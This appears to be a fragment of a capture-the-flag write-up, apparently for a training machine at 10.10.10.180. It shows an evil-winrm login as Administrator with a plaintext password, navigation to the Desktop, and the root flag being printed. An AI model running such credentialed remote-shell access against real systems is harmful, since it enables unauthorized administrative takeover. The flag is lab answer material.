 root@Taco:~# evil-winrm -u Administrator -p '!R3m0te!' -i 10.10.10.180
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd /
*Evil-WinRM* PS C:\> cd Users
*Evil-WinRM* PS C:\Users> cd Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/18/2020   1:44 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
778ad18ff5e49a7c1cb9b44c06442029